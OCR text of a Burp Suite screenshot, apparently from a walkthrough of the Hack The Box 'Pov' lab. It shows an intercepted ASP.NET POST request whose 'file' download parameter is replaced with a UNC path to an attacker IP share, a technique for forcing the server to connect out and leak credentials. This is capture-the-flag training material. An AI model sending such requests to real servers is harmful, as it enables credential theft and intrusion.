 Request to http://dev.pov.htb:80 [10.10.11.251]
Forward Drop Intercept is on Action Open browser Add note
Pretty Raw Hex Headers Query params Body params Cookies Attributes
1 POST /portfolio/default.aspx HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 353
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/default.aspx
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=zNZBJIc6uMjC6E6Zj%2B1h80PCLraFeFz3HP2EMQTBo49QhlHDXpEGgCPHk0Zt3nmSH6hgcvoxwYVLyB73ql8%2BGyF5q6Y%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
lhP9CXb32ZnR8t81WB2LQyVHAe9jDhjBaffRZJpm7p6qKnsNtiT9e4kxCBIOX329NWGTFPaenIKsSqeNFJBq0Z9MGzUCq7bqtjSBiM13Dohm6u%2FSirlhQwU69y9S7B4g2W2HFw%3D%3D&file=\\10.10.14.6\share